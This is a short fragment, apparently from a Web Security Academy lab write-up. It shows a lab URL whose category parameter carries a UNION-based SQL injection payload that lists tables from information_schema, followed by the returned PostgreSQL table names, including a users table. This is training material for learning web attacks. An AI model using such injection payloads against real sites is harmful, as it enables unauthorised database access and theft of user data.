 https://0a8100540301d3b1c11a516d00d9003d.web-security-academy.net/filter?category=%27+union+select+table_name,+null+from+information_schema.tables+--+-
domain_constraints
pg_stat_user_tables
view_table_usage
pg_transform
pg_stat_sys_indexes
role_routine_grants
role_column_grants
user_mapping_options
pg_aggregate
pg_stat_database_conflicts
pg_stat_database
sql_sizing
users_muqwsh
triggers